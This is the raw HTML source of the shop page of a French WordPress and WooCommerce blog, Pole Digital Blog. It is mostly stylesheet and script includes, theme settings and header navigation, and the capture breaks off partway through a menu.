

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.poledigital.net/shop/
body_size: 70126
content:
<!DOCTYPE html>
<!--[if IE 9 ]><html class="ie ie9" lang="fr-FR"><![endif]-->
   <html lang="fr-FR">
      <head>
         <meta charset="UTF-8">
         <meta http-equiv="X-UA-Compatible" content="IE=edge">
         <meta name="viewport" content="width=device-width, initial-scale=1">
         <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="wesper_fonts_url_preload" href="https://fonts.googleapis.com/css?family=Inter+Tight%3A800%7CInter%3A400%7CInter+Tight%3A700%2C%2C500%2C900%2C400%2C&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter+Tight%3A800%7CInter%3A400%7CInter+Tight%3A700%2C%2C500%2C900%2C400%2C&amp;display=swap"></noscript><link rel="profile" href="https://gmpg.org/xfn/11">
                  <title>Shop &#8211; Pole Digital Blog</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Pole Digital Blog &raquo; Flux" href="https://blog.poledigital.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pole Digital Blog &raquo; Flux des commentaires" href="https://blog.poledigital.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pole Digital Blog &raquo; Flux pour Products" href="https://blog.poledigital.net/shop/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='livechat-icons-style-css' href='https://blog.poledigital.net/wp-content/plugins/livechat-woocommerce/plugin_files/css/livechat-icons.css?ver=2.2.10' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.poledigital.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-inline-css'>
/*wp_block_styles_on_demand_placeholder:6977558dae9d2*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.poledigital.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='wise_chat_libs-css' href='https://blog.poledigital.net/wp-content/plugins/wise-chat/assets/css/wise-chat-libs.min.css?v=3.1.4&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='wise_chat_core-css' href='https://blog.poledigital.net/wp-content/plugins/wise-chat/assets/css/wise-chat.min.css?v=3.1.4&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://blog.poledigital.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.6.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://blog.poledigital.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.6.1' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://blog.poledigital.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.6.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://blog.poledigital.net/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.9.4' media='all' />
<link rel='stylesheet' id='weglot-css-css' href='https://blog.poledigital.net/wp-content/plugins/weglot/dist/css/front-css.css?ver=4.0.2' media='' />
<link rel='stylesheet' id='new-flag-css-css' href='https://blog.poledigital.net/wp-content/plugins/weglot/app/styles/new-flags.css?ver=4.0.2' media='all' />

<link rel='stylesheet' id='wesper_layout-css' href='https://blog.poledigital.net/wp-content/themes/wesper/css/layout.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='wesper_style-css' href='https://blog.poledigital.net/wp-content/themes/wesper/style.css?ver=1.0.8' media='all' />
<style id='wesper_style-inline-css'>
body.options_dark_skin{ --jl-logo-txt-color: #fff; --jl-logo-txt-side-color: #fff; --jl-logo-txt-foot-color: #fff; --jl-main-color: #008037; --jl-bg-color: #111111; --jl-txt-color: #ffffff; --jl-btn-bg: #454545; --jl-comment-btn-link: #454545; --jl-comment-btn-linkc: #FFF; --jl-menu-bg: #111111; --jl-menu-line-color: #2f2f2f; --jl-menu-color: #ffffff; --jl-sub-bg-color: #222; --jl-sub-menu-color: #FFF; --jl-sub-line-color: #464646; --jl-topbar-bg: #2f2f2f; --jl-topbar-color: #ffffff; --jl-logo-bg: #111; --jl-logo-color: #FFF; --jl-single-color: #FFF; --jl-single-link-color: #008037; --jl-single-link-hcolor: #ef9829; --jl-except-color: #ddd; --jl-meta-color: #ddd; --jl-post-line-color: #49494b; --jl-author-bg: #454545; --jl-foot-bg: #232323; --jl-foot-color: #dcdcdc; --jl-foot-link: #ffffff; --jl-foot-hlink: #008037; --jl-foot-head: #008037; --jl-foot-line: #49494b; } body{ --jl-logo-size: 31px; --jl-logo-size-mob: 30px; --jl-logo-txt-color: #000000; --jl-logo-txt-side-color: #000; --jl-logo-txt-foot-color: #fff; --jl-main-width: 1200px; --jl-main-color: #ef9829; --jl-bg-color: #ffffff; --jl-txt-color: #000000; --jl-txt-light: #ffffff; --jl-btn-bg: #000; --jl-comment-btn-link: #F1F1F1; --jl-comment-btn-linkc: #000; --jl-desc-light: #ddd; --jl-meta-light: #bbb; --jl-button-radius: 0px; --jl-load-more-radius: 0px; --jl-load-more-width: 200px; --jl-load-more-height: 38px; --jl-menu-bg: #008037; --jl-menu-line-color: #eeeeee; --jl-menu-color: #ffffff; --jl-sub-bg-color: #222222; --jl-sub-menu-color: #ffffff; --jl-sub-line-color: #464646; --jl-topbar-bg: #ef9829; --jl-topbar-color: #ffffff; --jl-topbar-height: 33px; --jl-topbar-size: 13px; --jl-logo-bg: #FFF; --jl-logo-color: #000; --jl-single-title-size: 38px; --jl-single-color: #676767; --jl-single-link-color: #ef9829; --jl-single-link-hcolor: #ef9829; --jl-except-color: #666; --jl-meta-color: #0a0a0a; --jl-post-line-color: #e9ecef; --jl-author-bg: #f8f7f5; --jl-post-related-size: 18px; --jl-foot-bg: #353535; --jl-foot-color: #ffffff; --jl-foot-link: #ffffff; --jl-foot-hlink: #ef9829; --jl-foot-head: #ffffff; --jl-foot-line: #3d3d48; --jl-foot-menu-col: 5; --jl-foot-title-size: 20px; --jl-foot-font-size: 14px; --jl-foot-copyright: 14px; --jl-foot-menu-size: 13px; --jl-body-font: Inter; --jl-body-font-size: 14px; --jl-body-font-weight: 400; --jl-body-line-height: 1.5; --jl-logo-width: 300px; --jl-m-logo-width: 160px; --jl-s-logo-width: 200px; --jl-fot-logo-width: 100px; --jl-title-font: Inter Tight; --jl-title-font-weight: 800; --jl-title-transform: none; --jl-title-space: 0em; --jl-title-line-height: 1.2; --jl-content-font-size: 15px; --jl-content-line-height: 1.5; --jl-sec-topbar-height: 33px; --jl-sec-menu-height: 58px; --jl-sec-logo-height: 140px; --jl-menu-font: Inter Tight; --jl-menu-font-size: 15px; --jl-menu-font-weight: 700; --jl-menu-transform: capitalize; --jl-menu-space: 0em; --jl-spacing-menu: 35px; --jl-submenu-font-size: 14px; --jl-submenu-font-weight: 500; --jl-submenu-transform: capitalize; --jl-submenu-space: 0em; --jl-cat-font-size: 12px; --jl-cat-font-weight: 900; --jl-cat-font-space: .1em; --jl-cat-transform: uppercase; --jl-meta-font-size: 10px; --jl-meta-font-weight: 400; --jl-meta-a-font-weight: 600; --jl-meta-font-space: .04em; --jl-meta-transform: uppercase; --jl-button-font-size: 13px; --jl-button-font-weight: 700; --jl-button-transform: capitalize; --jl-button-space: 0em; --jl-loadmore-font-size: 13px; --jl-loadmore-font-weight: 700; --jl-loadmore-transform: capitalize; --jl-loadmore-space: 0em; --jl-border-rounded: 0px; --jl-top-rounded: 60px; --jl-cookie-des-size: 13px; --jl-cookie-btn-size: 12px; --jl-cookie-btn-space: 0em; --jl-cookie-btn-transform: capitalize; --jl-widget-fsize: 15px; --jl-widget-space: 0em; --jl-widget-transform: capitalize; } .logo_link, .logo_link:hover{ font-family: var(--jl-title-font); font-weight: var(--jl-title-font-weight); text-transform: var(--jl-title-transform); letter-spacing: var(--jl-title-space); line-height: var(--jl-title-line-height); font-size: var(--jl-logo-size); color: var(--jl-logo-txt-color); } @media only screen and (max-width: 767px) { .logo_link, .logo_link:hover{ font-size: var(--jl-logo-size-mob); } } .logo_link > h1, .logo_link > span{ font-size: inherit; color: var(--jl-logo-txt-color); } .jl_mobile_nav_inner .logo_link, .jl_mobile_nav_inner .logo_link:hover{ color: var(--jl-logo-txt-side-color); } .jl_ft_cw .logo_link, .jl_ft_cw .logo_link:hover{ color: var(--jl-logo-txt-foot-color); } .jl_content p{ font-size: var(--jl-content-font-size); line-height: var(--jl-content-line-height); }     .jl_pl_fs{ display: none;}     .navigation_wrapper .jl_main_menu > .mega-category-menu.menu-item > .jl-cus-mega-menu.sub-menu{ background: transparent; box-shadow: unset; }     .navigation_wrapper .jl_main_menu > .mega-category-menu.menu-item > .jl-cus-mega-menu.sub-menu .jl_mega_inner{ max-width: calc(var(--jl-main-width) - 40px); padding: 0px 30px; box-shadow: 0px 32px 64px -16px rgb(0 0 0 / 16%); background: var(--jl-sub-bg-color); }     .jl_nav_stick.menu-invisible.menu-detached .jl_r_menu{ -moz-transform: translateY(0%); -ms-transform: translateY(0%); -webkit-transform: translateY(0%); transform: translateY(0%); }     .jl_sticky_fixed .jl-sb-w .jl-sb-in, .jl_sticky_fixed .jl-sticky > *, .menu-detached .jl_sidebar_w, .jl_sticky_fixed .post_sw .post_s{ top: calc(var(--jl-sec-menu-height) + 50px) !important; } .jl_lb3 .jl_cat_lbl, .jl_lb4 .jl_cat_lbl, .jl_lb5 .jl_cat_lbl, .jl_lb6 .jl_cat_lbl, .jl_lb7 .jl_cat_lbl{ padding: 2px 8px !important; border-radius:  !important; } .jlc-container{max-width: 1200px;} .jl_sli_in .jl_sli_fb{order: 1;} .jl_sli_in .jl_sli_tw{order: 2;} .jl_sli_in .jl_sli_pi{order: 3;} .jl_sli_in .jl_sli_din{order: 4;} .jl_sli_in .jl_sli_wapp{order: 5;} .jl_sli_in .jl_sli_tele{order: 6;} .jl_sli_in .jl_sli_tumblr{order: 7;} .jl_sli_in .jl_sli_line{order: 7;} .jl_sli_in .jl_sli_mil{order: 7;}  .post_sw .jl_sli_in .jl_sli_tele{display: none !important;}  .post_sw .jl_sli_in .jl_sli_tumblr{display: none !important;} .post_sw .jl_sli_in .jl_sli_line{display: none !important;}  .post_sw .jl_sli_in .jl_sli_mil{display: none !important;}  .jl_sfoot .jl_sli_in .jl_sli_tumblr{display: none !important;} .jl_sfoot .jl_sli_in .jl_sli_line{display: none !important;} .logo_small_wrapper_table .logo_small_wrapper a .jl_logo_w { position: absolute;top: 0px;left: 0px;opacity: 0; } .logo_small_wrapper_table .logo_small_wrapper .logo_link img{ max-width: var(--jl-logo-width); } .jl_sleft_side .jl_smmain_side{ order: 1; padding-left: 20px; padding-right: 30px; } .jl_sleft_side .jl_smmain_con{ order: 2; } .jl_rd_wrap{ top: 0; } .jl_rd_read{ height: 3px; background-color: #31942e; background-image: linear-gradient(to right, #31942e 0%, #31942e 100%); } .cat-item-11 span{background: #8224e3}.jl_cat_cid_11 .jl_cm_count{background: #8224e3 !important;}.jl_cat_opt4 .jl_cat_opt_w.jl_cat_cid_11{background: #8224e3 !important;}.jl_cat_txt.jl_cat11:before{background: #8224e3;}.jl_cat_lbl.jl_cat11{background: #8224e3;}.cat-item-85 span{background: #ff2905}.jl_cat_cid_85 .jl_cm_count{background: #ff2905 !important;}.jl_cat_opt4 .jl_cat_opt_w.jl_cat_cid_85{background: #ff2905 !important;}.jl_cat_txt.jl_cat85:before{background: #ff2905;}.jl_cat_lbl.jl_cat85{background: #ff2905;}.cat-item-79 span{background: #1da5ba}.jl_cat_cid_79 .jl_cm_count{background: #1da5ba !important;}.jl_cat_opt4 .jl_cat_opt_w.jl_cat_cid_79{background: #1da5ba !important;}.jl_cat_txt.jl_cat79:before{background: #1da5ba;}.jl_cat_lbl.jl_cat79{background: #1da5ba;}.cat-item-16 span{background: #006ff6}.jl_cat_cid_16 .jl_cm_count{background: #006ff6 !important;}.jl_cat_opt4 .jl_cat_opt_w.jl_cat_cid_16{background: #006ff6 !important;}.jl_cat_txt.jl_cat16:before{background: #006ff6;}.jl_cat_lbl.jl_cat16{background: #006ff6;}.cat-item-81 span{background: #d3bb00}.jl_cat_cid_81 .jl_cm_count{background: #d3bb00 !important;}.jl_cat_opt4 .jl_cat_opt_w.jl_cat_cid_81{background: #d3bb00 !important;}.jl_cat_txt.jl_cat81:before{background: #d3bb00;}.jl_cat_lbl.jl_cat81{background: #d3bb00;}.cat-item-84 span{background: #64a51d}.jl_cat_cid_84 .jl_cm_count{background: #64a51d !important;}.jl_cat_opt4 .jl_cat_opt_w.jl_cat_cid_84{background: #64a51d !important;}.jl_cat_txt.jl_cat84:before{background: #64a51d;}.jl_cat_lbl.jl_cat84{background: #64a51d;}
/*# sourceURL=wesper_style-inline-css */
</style>
<link rel='stylesheet' id='glightbox-css' href='https://blog.poledigital.net/wp-content/themes/wesper/css/glightbox.min.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://blog.poledigital.net/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='wesper-swatches-css' href='https://blog.poledigital.net/wp-content/plugins/wesper-function/inc/woocommerce/swatches/css/swatches.css?ver=6.9' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://blog.poledigital.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.0.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://blog.poledigital.net/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://blog.poledigital.net/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.13.1' media='all' />
<link rel='stylesheet' id='elementor-post-13983-css' href='https://blog.poledigital.net/wp-content/uploads/elementor/css/post-13983.css?ver=1683637302' media='all' />
<link rel='stylesheet' id='livechat-contact-button-style-css' href='https://blog.poledigital.net/wp-content/plugins/livechat-woocommerce/plugin_files/css/livechat-contact-button.css?ver=2.2.10' media='all' />
<link rel='stylesheet' id='livechat-quality-badge-style-css' href='https://blog.poledigital.net/wp-content/plugins/livechat-woocommerce/plugin_files/css/livechat-quality-badge.css?ver=2.2.10' media='all' />
<link rel='stylesheet' id='elementor-post-13977-css' href='https://blog.poledigital.net/wp-content/uploads/elementor/css/post-13977.css?ver=1683637302' media='all' />
<link rel='stylesheet' id='elementor-post-11611-css' href='https://blog.poledigital.net/wp-content/uploads/elementor/css/post-11611.css?ver=1683815086' media='all' />
<link rel='stylesheet' id='elementor-post-11609-css' href='https://blog.poledigital.net/wp-content/uploads/elementor/css/post-11609.css?ver=1683637302' media='all' />
<link rel='stylesheet' id='elementor-post-12625-css' href='https://blog.poledigital.net/wp-content/uploads/elementor/css/post-12625.css?ver=1684745896' media='all' />
<link rel='stylesheet' id='elementor-post-12383-css' href='https://blog.poledigital.net/wp-content/uploads/elementor/css/post-12383.css?ver=1685003271' media='all' />
<link rel='stylesheet' id='elementor-post-12224-css' href='https://blog.poledigital.net/wp-content/uploads/elementor/css/post-12224.css?ver=1684329085' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script src="https://blog.poledigital.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blog.poledigital.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blog.poledigital.net/wp-content/plugins/weglot/dist/front-js.js?ver=4.0.2" id="wp-weglot-js-js"></script>
<link rel="preload" href="https://blog.poledigital.net/wp-content/themes/wesper/css/fonts/jl_font.woff" as="font" type="font/woff" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://blog.poledigital.net/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.poledigital.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 7.6.1" />
<meta name="generator" content="Site Kit by Google 1.102.0" />	    
        <meta property="og:image" content="http://localhost/meg/wesper10/wp-content/uploads/sites/95/2022/10/spikeball-At93ri6DCNY-unsplash-1400x933-1.jpg">    
        
    <meta property="og:title" content="Shop &#8211; Pole Digital Blog">
    <meta property="og:url" content="https://blog.poledigital.net/shop">
    <meta property="og:site_name" content="Pole Digital Blog">	
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Extrait Google AdSense ajouté par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<meta name="generator" content="Elementor 3.13.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8851621972834438&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<link rel="icon" href="https://blog.poledigital.net/wp-content/uploads/2020/10/cropped-Logo-fond-blanc-3-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.poledigital.net/wp-content/uploads/2020/10/cropped-Logo-fond-blanc-3-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.poledigital.net/wp-content/uploads/2020/10/cropped-Logo-fond-blanc-3-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.poledigital.net/wp-content/uploads/2020/10/cropped-Logo-fond-blanc-3-2-270x270.png" />
		<style id="wp-custom-css">
			.wp-block-image, .wp-block-embed, .wp-block-gallery { margin-top: calc(30px + .25vw); margin-bottom: calc(30px + .25vw) !important; } .logo_small_wrapper_table .logo_small_wrapper .logo_link > h1, .logo_small_wrapper_table .logo_small_wrapper .logo_link > span { display: flex; margin: 0px; padding: 0px; }/* elementor category */ .elementor-widget-wp-widget-categories h5{ display: none; } .elementor-widget-wp-widget-categories ul{ list-style: none; padding: 0px 0px 0px 15px !important; margin: 0px; display: flex; flex-direction: column; gap: 7px; } .elementor-widget-wp-widget-categories ul li{ margin-bottom: 0 !important; list-style: none; font-family: var(--jl-menu-font); font-size: 14px; font-weight: var(--jl-cat-font-weight); display : flex; flex-direction: column; gap: 7px; } .elementor-widget-wp-widget-categories ul li a{ display: inline-flex; align-items: center; width: 100%; } .elementor-widget-wp-widget-categories ul li a:before{ content: ''; position: absolute; margin-left: -15px; border: solid currentcolor; border-width: 0 1px 1px 0; display: inline-block; padding: 2px; vertical-align: middle; transform: rotate(-45deg); -webkit-transform: rotate(-45deg); } .elementor-widget-wp-widget-categories span{ margin-right: 0px; margin-left: auto; color: #fff; text-align: center; min-width: 24px; height: 24px; line-height: 24px; border-radius: 4px; padding: 0px 5px; font-size: 80%; }

.logo_small_wrapper_table {
	background-color: #ffffff;!important}


.mc4wp-form-basic input[type=text], .mc4wp-form-basic input[type=email], .mc4wp-form-basic input[type=tel], .mc4wp-form-basic input[type=url], .mc4wp-form-basic input[type=date], .mc4wp-form-basic textarea, .mc4wp-form-basic select{
	color: #ffffff; }

.jl_h_cart .cart-link, .off-canvas-wrap .cart-link {
    display: none;
   
}
.jlc-hmain-w.jlc-hop8 .jl_hwrap .logo_small_wrapper_table {

    padding-left: 55px;
    height: 90px;
}

.jl_content p {
    text-align: justify;
}
.content_single_page li, .post_content li{
	text-align: justify;
}
		</style>
					<style>
				:root {
				--qlwapp-scheme-font-family:Arial;--qlwapp-scheme-font-size:12px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-brand:#008037;--qlwapp-scheme-text:#ffffff;--qlwapp-scheme-qlwapp_scheme_form_nonce:6dacab41c4;--qlwapp-button-animation-name:none;				}
			</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8851621972834438"
     crossorigin="anonymous"></script>         
      </head>
      <body class="archive post-type-archive post-type-archive-product wp-embed-responsive wp-theme-wesper theme-wesper woocommerce-shop woocommerce woocommerce-page woocommerce-no-js logo_foot_normal logo_sticky_white jl_weg_title jl_sright_side jl_nav_stick jl_nav_active jl_nav_slide mobile_nav_class is-lazyload   jl_en_day_night jl-has-sidebar jl_tcolor jl_sticky_fixed elementor-default elementor-kit-163">         
                 <div class="options_layout_wrapper jl_clear_at">
         <div class="options_layout_container tp_head_off">
         <header class="jlc-hmain-w jlc-hop8 jl_base_menu jl_md_main">    
    <div class="jlc-top-w">
        <div class="jlc-container">
            <div class="jlc-row">
                <div class="jlc-col-md-12">    
                    <div class="jl_thc">
                        <div class="jl_htl">
                                                                                        <div class="jl_hlnav">
                                    <div class="menu-primary-container navigation_wrapper">
                                    <ul id="jl_top_menu" class="jl_main_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14519"><a href="https://blog.poledigital.net/a-propos-2/"><span class="jl_mblt">A propos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14523"><a href="https://blog.poledigital.net/offre-speciale/"><span class="jl_mblt">Offre spéciale</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14524"><a href="https://blog.poledigital.net/contact/"><span class="jl_mblt">Contact</span></a></li>
</ul>                                    </div>  
                                </div>
                                                    </div>
                        <div class="jl_htr">
                                                    <div class="jl_topbar_date">
                                lundi ,  26  janvier 2026                            </div>
					                                                                                        <div class="jl_hrsh"><ul class="jl_sh_ic_li">
                <li class="jl_facebook"><a href="https://www.facebook.com/PoleDigitalEntreprise/" target="_blank" rel="noopener nofollow"><i class="jli-facebook"></i></a></li>
                        <li class="jl_twitter"><a href="https://twitter.com/PoleDigital237" target="_blank" rel="noopener nofollow"><i class="jli-twitter"></i></a></li>
                        <li class="jl_instagram"><a href="https://www.instagram.com/poledigitalpro/" target="_blank" rel="noopener nofollow"><i class="jli-instagram"></i></a></li>
                                                                        <li class="jl_linkedin"><a href="https://www.linkedin.com/company/pole-digital/" target="_blank" rel="noopener nofollow"><i class="jli-linkedin"></i></a></li>
                                                                                                                        
                
        </ul></div>
                                                    </div>                                                
                    </div>
                </div>
            </div>
        </div>
    </div>
        <div class="jlc-hmain-logo">
    <div class="jlc-container">
            <div class="jlc-row">
                <div class="jlc-col-md-12">    
                    <div class="jl_hwrap">                        
                        <div class="logo_small_wrapper_table">
                                <div class="logo_small_wrapper">
                                <a class="logo_link" href="https://blog.poledigital.net/">
                                <span>
                                                                                                                                            <img class="jl_logo_n" src="https://blog.poledigital.net/wp-content/uploads/2023/10/Design-sans-titre-57.png" alt="Un nouvel esprit du digital !" />
                                                                                                                                                <img class="jl_logo_w" src="https://blog.poledigital.net/wp-content/uploads/2023/10/Design-sans-titre-57.png" alt="Un nouvel esprit du digital !" />
                                                                                                    </span>
                                </a>
                                </div>
                        </div>
                        <div class="jl_header_sb">
                        <div id="media_image-3" class="widget widget_media_image"><a href="https://blog.poledigital.net/offre-speciale/" target="_blank"><img width="2400" height="300" src="https://blog.poledigital.net/wp-content/uploads/2023/05/photo1684947621-20x3.jpeg" class="image wp-image-15146  attachment-full size-full jl-lazyload lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" data-src="https://blog.poledigital.net/wp-content/uploads/2023/05/photo1684947621.jpeg" /></a></div>                        </div>                        
                        <div class="search_header_menu jl_nav_mobile">                        
                        <div class="wesper_day_night jl_day_en">
	<span class="jl-night-toggle-icon">
		<span class="jl_moon">
			<i class="jli-moon"></i>
		</span>
		<span class="jl_sun">
			<i class="jli-sun"></i>
		</span>
	</span>
</div>
	<div class="jl_h_cart nav-cart is-hover">
		<a class="jl_l_cart cart-link" href="https://blog.poledigital.net/?page_id=7658" title="view cart">
			<span class="jl_i_cart"><i class="jli-bag"></i><em class="cart-counter jl_count_cart">0</em></span>
		</a>
					<div class="jl-nav-cart jl-hshow">
				<div class="jl-cart-wrap woocommerce">
					<div class="widget_shopping_cart_content">
						

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


					</div>
				</div>
			</div>
		</div>
                            <div class="search_header_wrapper search_form_menu_personal_click"><i class="jli-search"></i></div>
                                                
                        <div class="menu_mobile_icons jl_tog_mob jl_desk_show"><div class="jlm_w"><span class="jlma"></span><span class="jlmb"></span><span class="jlmc"></span></div></div>
                        </div>                
                    </div>
                </div>
            </div>
        </div>
    </div>
<div class="jlc-hmain-in">
    <div class="jlc-container">
            <div class="jlc-row">
                <div class="jlc-col-md-12">    
                    <div class="jl_hwrap">                                         
                    <div class="menu-primary-container navigation_wrapper">
                                                        <ul id="menu-menu-categories" class="jl_main_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://blog.poledigital.net/"><span class="jl_mblt">Accueil</span></a></li>
<li class="menupost mega-category-menu menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://blog.poledigital.net/category/digital/"><span class="jl_mblt">Digital</span></a><div class="sub-menu menu_post_feature jl-cus-mega-menu"><div class="jl_mega_inner"><div class="jl_mega_contents">		<div id="block-mega-96-14649" class="jl_clear_at jl-wp-mu jl_mega_post_4 block-section jl-main-block" data-blockid="block-mega-96-14649" data-section_style="mega_grid" data-page_max="6" data-page_current="1" data-category="85" data-posts_per_page="4" >
				<div class="jl_mega_c_wrap jl_wrap_eb jl_clear_at mega_grid  ">
			<div class="jl-roww jl_contain jl-col-row">
								<div class="jl_mega_cols">
							<div class="p-wraper post-16300">
